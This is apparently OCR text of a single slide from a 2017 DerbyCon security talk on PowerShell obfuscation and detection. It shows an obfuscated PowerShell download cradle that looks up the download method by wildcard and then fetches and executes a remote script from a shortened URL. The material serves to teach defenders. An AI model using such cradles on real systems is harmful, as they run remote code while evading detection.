 Obscure Token Obfuscation
• Method Obfuscation – Alternate syntax to obtain method name as a String
IEX (New-Object Net.WebClient).(((New-Object
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
MANDIANT
A FireEye® Company
FireEye
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com